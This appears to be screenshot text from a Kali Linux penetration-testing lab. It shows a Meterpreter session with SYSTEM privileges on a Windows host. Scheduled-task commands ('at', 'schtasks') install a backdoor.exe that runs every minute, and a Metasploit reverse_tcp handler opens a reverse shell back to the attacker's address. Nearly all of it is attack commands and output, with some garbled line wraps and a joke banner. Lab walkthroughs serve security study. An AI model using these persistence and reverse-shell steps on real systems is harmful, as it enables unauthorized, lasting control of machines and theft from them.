 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
C:\Windows\system32>exit
exit
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3292 created.
Channel 3 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net time
net time
Current time at \\owa.god.org is 2020/10/25 14:59:29
The command completed successfully.
C:\Windows\system32>at 15:01:00 /every:M,T,W,Th,F c:\windows\system32\backdoor.
at 15:01:00 /every:M,T,W,Th,F c:\windows\system32\backdoor.exe
Added a new job with job ID = 3
C:\Windows\system32>schtasks /create /tn backdoor /sc minute /mo 1 /tr c:\windows
f
schtasks /create /tn backdoor /sc minute /mo 1 /tr c:\windows\system32\backdoor
SUCCESS: The scheduled task "backdoor" has successfully been created.
C:\Windows\system32>
root@kali:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: When in a module, use back to go back to the top level prompt
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.52.129
lhost => 192.168.52.129
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.129:4444
[*] Sending stage (176195 bytes) to 192.168.52.138
[*] Meterpreter session 1 opened (192.168.52.129:4444 -> 192.168.52.138:59006) at 2020-10-25 15:19:02 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >